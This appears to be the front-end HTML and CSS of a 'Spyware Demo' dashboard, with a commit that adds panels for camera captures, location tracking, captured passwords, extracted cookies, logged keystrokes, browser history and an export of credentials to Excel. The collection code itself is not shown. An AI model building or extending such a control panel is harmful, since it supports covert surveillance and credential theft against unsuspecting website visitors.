
==== dashboard/index.html @ 0f8c6446 "updated" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Analytics Dashboard - Spyware Demo</title>
    <link rel="stylesheet" href="dashboard.css">
</head>
<body>
    <div class="dashboard-container">
        <header>
            <h1>Analytics Dashboard</h1>
            <p>Real-time data collection from portfolio visitors</p>
            <div class="status-indicator">
                <span class="status-dot" id="statusDot"></span>
                <span id="statusText">Connected</span>
            </div>
        </header>

        <main>
            <div class="stats-overview">
                <div class="stat-card">
                    <h3>Total Visitors</h3>
                    <div class="stat-number" id="totalVisitors">0</div>
                </div>
                <div class="stat-card">
                    <h3>Active Sessions</h3>
                    <div class="stat-number" id="activeSessions">0</div>
                </div>
                <div class="stat-card">
                    <h3>Permission Granted</h3>
                    <div class="stat-number" id="permissionGranted">0</div>
                </div>
                <div class="stat-card">
                    <h3>Data Points Collected</h3>
                    <div class="stat-number" id="dataPoints">0</div>
                </div>
            </div>

            <div class="dashboard-grid">
                <div class="data-section">
                    <h2>Recent Visitors</h2>
                    <div id="visitorsList" class="visitor-cards">
                        <p class="no-data">No visitor data yet</p>
                    </div>
                </div>

                <div class="data-section">
                    <h2>Live Feed</h2>
                    <div id="liveFeed" class="feed-container">
                        <p class="no-data">Waiting for data...</p>
                    </div>
                </div>

                <div class="data-section">
                    <h2>Captured Images</h2>
                    <div id="capturedImages" class="image-gallery">
                        <p class="no-data">No images captured yet</p>
                    </div>
                </div>

                <div class="data-section">
                    <h2>Device Analytics</h2>
                    <div class="device-stats">
                        <canvas id="deviceChart"></canvas>
                        <div id="deviceBreakdown"></div>
                    </div>
                </div>
            </div>
        </main>

        <footer>
            <div class="controls">
                <button id="clearData" class="btn-danger">Clear All Data</button>
                <button id="exportData" class="btn-primary">Export Data</button>
                <button id="toggleLive" class="btn-secondary">Pause Live Updates</button>
            </div>
        </footer>
    </div>

    <!-- Image Viewer Modal -->
    <div id="imageModal" class="modal">
        <div class="modal-content">
            <span class="close">&times;</span>
            <img id="modalImage" src="" alt="Captured Image">
            <div class="image-info">
                <h3 id="imageTitle"></h3>
                <p id="imageTimestamp"></p>
                <p id="imageDeviceInfo"></p>
            </div>
        </div>
    </div>

    <script src="dashboard.js"></script>
</body>
</html>
---- dashboard/dashboard.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%);
    color: #333;
    min-height: 100vh;
}

.dashboard-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 20px;
}

header {
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(10px);
    border-radius: 15px;
    padding: 30px;
    margin-bottom: 30px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

header h1 {
    color: #2c3e50;
    font-size: 2.5em;
    margin-bottom: 10px;
}

header p {
    color: #7f8c8d;
    font-size: 1.1em;
}

.status-indicator {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 10px 20px;
    background: rgba(46, 204, 113, 0.1);
    border-radius: 25px;
    border: 2px solid #2ecc71;
}

.status-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #2ecc71;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% { opacity: 1; }
    50% { opacity: 0.5; }
    100% { opacity: 1; }
}

.stats-overview {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 20px;
    margin-bottom: 30px;
}

.stat-card {
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(10px);
    border-radius: 15px;
    padding: 25px;
    text-align: center;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.stat-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
}

.stat-card h3 {
    color: #7f8c8d;
    font-size: 0.9em;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}

.stat-number {
    font-size: 2.5em;
    font-weight: bold;
    color: #2c3e50;
}

.dashboard-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
    gap: 25px;
    margin-bottom: 30px;
}

.data-section {
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(10px);
    border-radius: 15px;
    padding: 25px;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
}

.data-section h2 {
    color: #2c3e50;
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 2px solid #ecf0f1;
}

.visitor-cards {
    display: flex;
    flex-direction: column;
    gap: 15px;
    max-height: 400px;
    overflow-y: auto;
}

.visitor-card {
    background: #f8f9fa;
    border-radius: 10px;
    padding: 15px;
    border-left: 4px solid #3498db;
    transition: all 0.3s ease;
}

.visitor-card:hover {
    background: #e9ecef;
    transform: translateX(5px);
}

.visitor-card h4 {
    color: #2c3e50;
    margin-bottom: 8px;
}

.visitor-info {
    font-size: 0.9em;
    color: #7f8c8d;
    line-height: 1.4;
}

.feed-container {
    max-height: 400px;
    overflow-y: auto;
    background: #f8f9fa;
    border-radius: 10px;
    padding: 15px;
}

.feed-item {
    padding: 10px;
    margin-bottom: 10px;
    background: white;
    border-radius: 8px;
    border-left: 3px solid #e74c3c;
    font-size: 0.9em;
    animation: slideIn 0.5s ease;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateX(-20px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.feed-item.permission {
    border-left-color: #2ecc71;
}

.feed-item.camera {
    border-left-color: #f39c12;
}

.feed-item.location {
    border-left-color: #9b59b6;
}

.image-gallery {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
    gap: 10px;
    max-height: 400px;
    overflow-y: auto;
}

.image-thumbnail {
    width: 100%;
    height: 80px;
    object-fit: cover;
    border-radius: 8px;
    cursor: pointer;
    transition: transform 0.3s ease;
}

.image-thumbnail:hover {
    transform: scale(1.05);
}

.device-stats {
    text-align: center;
}

#deviceChart {
    max-width: 300px;
    margin: 20px auto;
}

.no-data {
    text-align: center;
    color: #95a5a6;
    font-style: italic;
    padding: 40px 20px;
}

footer {
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(10px);
    border-radius: 15px;
    padding: 20px;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
}

.controls {
    display: flex;
    gap: 15px;
    justify-content: center;
    flex-wrap: wrap;
}

.btn-primary, .btn-secondary, .btn-danger {
    padding: 12px 24px;
    border: none;
    border-radius: 8px;
    font-size: 1em;
    cursor: pointer;
    transition: all 0.3s ease;
    font-weight: 500;
}

.btn-primary {
    background: #3498db;
    color: white;
}

.btn-primary:hover {
    background: #2980b9;
    transform: translateY(-2px);
}

.btn-secondary {
    background: #95a5a6;
    color: white;
}

.btn-secondary:hover {
    background: #7f8c8d;
    transform: translateY(-2px);
}

.btn-danger {
    background: #e74c3c;
    color: white;
}

.btn-danger:hover {
    background: #c0392b;
    transform: translateY(-2px);
}

.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(5px);
}

.modal-content {
    background: white;
    margin: 10% auto;
    padding: 30px;
    border-radius: 15px;
    width: 80%;
    max-width: 600px;
    position: relative;
}

.close {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 30px;
    cursor: pointer;
    color: #aaa;
}

.close:hover {
    color: #000;
}

#modalImage {
    width: 100%;
    max-height: 400px;
    object-fit: contain;
    border-radius: 10px;
    margin-bottom: 20px;
}

.image-info h3 {
    color: #2c3e50;
    margin-bottom: 10px;
}

.image-info p {
    color: #7f8c8d;
    margin-bottom: 5px;
}

@media (max-width: 768px) {
    .dashboard-grid {
        grid-template-columns: 1fr;
    }
    
    .stats-overview {
        grid-template-columns: repeat(2, 1fr);
    }
    
    header {
        flex-direction: column;
        text-align: center;
        gap: 20px;
    }
    
    header h1 {
        font-size: 2em;
    }
}


==== commit 44f265dc: "updated for passwords" ====
--- a/dashboard/index.html
+++ b/dashboard/index.html
@@ -28,12 +28,28 @@
                     <div class="stat-number" id="activeSessions">0</div>
                 </div>
                 <div class="stat-card">
-                    <h3>Permission Granted</h3>
-                    <div class="stat-number" id="permissionGranted">0</div>
-                </div>
-                <div class="stat-card">
-                    <h3>Data Points Collected</h3>
+                    <h3>Camera Access</h3>
+                    <div class="stat-number" id="cameraGranted">0</div>
+                </div>
+                <div class="stat-card">
+                    <h3>Location Access</h3>
+                    <div class="stat-number" id="locationGranted">0</div>
+                </div>
+                <div class="stat-card">
+                    <h3>Total Images</h3>
+                    <div class="stat-number" id="totalImages">0</div>
+                </div>
+                <div class="stat-card">
+                    <h3>Avg Session Time</h3>
+                    <div class="stat-number" id="avgSessionTime">0s</div>
+                </div>
+                <div class="stat-card">
+                    <h3>Data Points</h3>
                     <div class="stat-number" id="dataPoints">0</div>
+                </div>
+                <div class="stat-card">
+                    <h3>Storage Used</h3>
+                    <div class="stat-number" id="storageUsed">0KB</div>
                 </div>
             </div>
 
@@ -66,6 +82,175 @@
                         <div id="deviceBreakdown"></div>
                     </div>
                 </div>
+
+                <div class="data-section">
+                    <h2>Camera Analytics</h2>
+                    <div id="cameraAnalytics">
+                        <div class="camera-stats">
+                            <div class="camera-stat">
+                                <span class="stat-label">Camera Status:</span>
+                                <span id="cameraStatus">Unknown</span>
+                            </div>
+                            <div class="camera-stat">
+                                <span class="stat-label">Resolution:</span>
+                                <span id="cameraResolution">Unknown</span>
+                            </div>
+                            <div class="camera-stat">
+                                <span class="stat-label">Frame Rate:</span>
+                                <span id="cameraFrameRate">Unknown</span>
+                            </div>
+                            <div class="camera-stat">
+                                <span class="stat-label">Capture Rate:</span>
+                                <span id="captureRate">0/min</span>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <div class="data-section">
+                    <h2>Location Analytics</h2>
+                    <div id="locationAnalytics">
+                        <div class="location-stats">
+                            <div class="location-stat">
+                                <span class="stat-label">Location Status:</span>
+                                <span id="locationStatus">Unknown</span>
+                            </div>
+                            <div class="location-stat">
+                                <span class="stat-label">Average Accuracy:</span>
+                                <span id="avgAccuracy">Unknown</span>
+                            </div>
+                            <div class="location-stat">
+                                <span class="stat-label">Unique Locations:</span>
+                                <span id="uniqueLocations">0</span>
+                            </div>
+                            <div class="location-stat">
+                                <span class="stat-label">Location Source:</span>
+                                <span id="locationSource">Unknown</span>
+                            </div>
+                        </div>
+                        <div id="locationMap" class="location-map">
+                            <p class="no-data">Location data not available</p>
+                        </div>
+                    </div>
+                </div>
+
+                <div class="data-section">
+                    <h2>Permission Analytics</h2>
+                    <div id="permissionAnalytics">
+                        <div class="permission-breakdown">
+                            <div class="permission-item">
+                                <span class="permission-name">Camera</span>
+                                <div class="permission-bar">
+                                    <div class="permission-fill" id="cameraPermissionBar"></div>
+                                </div>
+                                <span class="permission-count" id="cameraPermissionCount">0/0</span>
+                            </div>
+                            <div class="permission-item">
+                                <span class="permission-name">Location</span>
+                                <div class="permission-bar">
+                                    <div class="permission-fill" id="locationPermissionBar"></div>
+                                </div>
+                                <span class="permission-count" id="locationPermissionCount">0/0</span>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <div class="data-section">
+                    <h2>Session Analytics</h2>
+                    <div id="sessionAnalytics">
+                        <div class="session-stats">
+                            <div class="session-stat">
+                                <span class="stat-label">Total Session Time:</span>
+                                <span id="totalSessionTime">0s</span>
+                            </div>
+                            <div class="session-stat">
+                                <span class="stat-label">Longest Session:</span>
+                                <span id="longestSession">0s</span>
+                            </div>
+                            <div class="session-stat">
+                                <span class="stat-label">Shortest Session:</span>
+                                <span id="shortestSession">0s</span>
+                            </div>
+                            <div class="session-stat">
+                                <span class="stat-label">Active Now:</span>
+                                <span id="activeNow">0</span>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <div class="data-section">
+                    <h2>Engagement Metrics</h2>
+                    <div id="engagementAnalytics">
+                        <div class="engagement-stats">
+                            <div class="engagement-stat">
+                                <span class="stat-label">Page Views:</span>
+                                <span id="pageViews">0</span>
+                            </div>
+                            <div class="engagement-stat">
+                                <span class="stat-label">Tab Switches:</span>
+                                <span id="tabSwitches">0</span>
+                            </div>
+                            <div class="engagement-stat">
+                                <span class="stat-label">User Interactions:</span>
+                                <span id="userInteractions">0</span>
+                            </div>
+                            <div class="engagement-stat">
+                                <span class="stat-label">Data Points/Visitor:</span>
+                                <span id="dataPointsPerVisitor">0</span>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <div class="data-section">
+                    <h2>🔐 Credential Analytics (Educational)</h2>
+                    <div id="credentialAnalytics">
+                        <div class="credential-stats">
+                            <div class="credential-stat">
+                                <span class="stat-label">Passwords Captured:</span>
+                                <span id="passwordsCaptured">0</span>
+                            </div>
+                            <div class="credential-stat">
+                                <span class="stat-label">Form Submissions:</span>
+                                <span id="formSubmissions">0</span>
+                            </div>
+                            <div class="credential-stat">
+                                <span class="stat-label">Autofill Detected:</span>
+                                <span id="autofillDetected">0</span>
+                            </div>
+                            <div class="credential-stat">
+                                <span class="stat-label">Storage Items Found:</span>
+                                <span id="storageItemsFound">0</span>
+                            </div>
+                            <div class="credential-stat">
+                                <span class="stat-label">Cookies Extracted:</span>
+                                <span id="cookiesExtracted">0</span>
+                            </div>
+                            <div class="credential-stat">
+                                <span class="stat-label">Keystrokes Logged:</span>
+                                <span id="keystrokesLogged">0</span>
+                            </div>
+                            <div class="credential-stat">
+                                <span class="stat-label">Browser History:</span>
+                                <span id="browserHistoryEntries">0</span>
+                            </div>
+                        </div>
+                        <div class="credential-breakdown">
+                            <h4>Recent Credential Activity</h4>
+                            <div id="credentialActivity" class="credential-activity">
+                                <p class="no-data">No credential activity yet</p>
+                            </div>
+                        </div>
+                        <div class="browser-history-section">
+                            <h4>🌐 Browser History</h4>
+                            <div id="browserHistoryList" class="browser-history">
+                                <p class="no-data">No browser history captured yet</p>
+                            </div>
+                        </div>
+                    </div>
+                </div>
             </div>
         </main>
 
@@ -73,6 +258,7 @@
             <div class="controls">
                 <button id="clearData" class="btn-danger">Clear All Data</button>
                 <button id="exportData" class="btn-primary">Export Data</button>
+                <button id="exportCredentialsExcel" class="btn-success">Export Credentials (Excel)</button>
                 <button id="toggleLive" class="btn-secondary">Pause Live Updates</button>
             </div>
         </footer>
--- a/dashboard/dashboard.css
+++ b/dashboard/dashboard.css
@@ -264,6 +264,16 @@
 
 .btn-primary:hover {
     background: #2980b9;
+    transform: translateY(-2px);
+}
+
+.btn-success {
+    background: #27ae60;
+    color: white;
+}
+
+.btn-success:hover {
+    background: #229954;
     transform: translateY(-2px);
 }
 
